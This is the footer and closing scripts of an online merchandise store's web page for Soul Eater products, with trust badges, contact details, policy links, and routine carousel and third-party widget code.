                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;59615 Brighton Way, Beverly Hills, CA 90210, US<br /><strong>Our Warehouse</strong>: No. 200, Yincheng Middle Road, Conghua, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@souleater.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our state-of-the-art team. We offer a wide variety of high quality and beautiful design products. These items are not only great for you because of their unique look, but also because of their high quality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Soul Eater Store - Official Soul Eater Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://souleater.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://souleater.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://souleater.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-18T03:47:13.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-18T03:47:13.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://souleater.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://souleater.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://souleater.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://souleater.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
